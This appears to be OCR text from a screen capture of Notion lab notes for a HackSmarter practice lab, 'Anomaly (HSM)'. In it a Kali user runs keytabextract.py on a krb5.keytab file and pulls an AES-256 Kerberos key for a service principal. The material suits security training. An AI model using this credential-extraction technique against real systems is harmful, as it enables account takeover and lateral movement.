 1 2 3 4 2 hacksmarter.org 100.112.9.75 11:13
(9+) Anomaly (HSM) what is a keytab file on lin
https://www.notion.so/hacksmarter/Anomaly-HSM-2a718b8e73bf80b0a915e36ada72d70d 160% 252
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
39 Labs / On-Prem / Anomaly (HSM) Edited 1m ago Share
KeyTabExtract
sosdave
Connect to GitHub to update
┌──(tyler㉿kali)-[~/hacksmarter/anomaly]
└─$ python3 keytabextract.py krb5.keytab
[!] No RC4-HMAC located. Unable to extract NTLM hashes.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[!] Unable to identify any AES128-CTS-HMAC-SHA1 hashes.
[+] Keytab File successfully imported.
REALM : ANOMALY.HSM
SERVICE PRINCIPAL : Brandon_Boyd/
AES-256 HASH : f9754c5288b844eb86054695b2c12b93716f57c41d26325c1a994e12bbbeff52
Write, press ‘space’ for AI, ‘/’ for commands…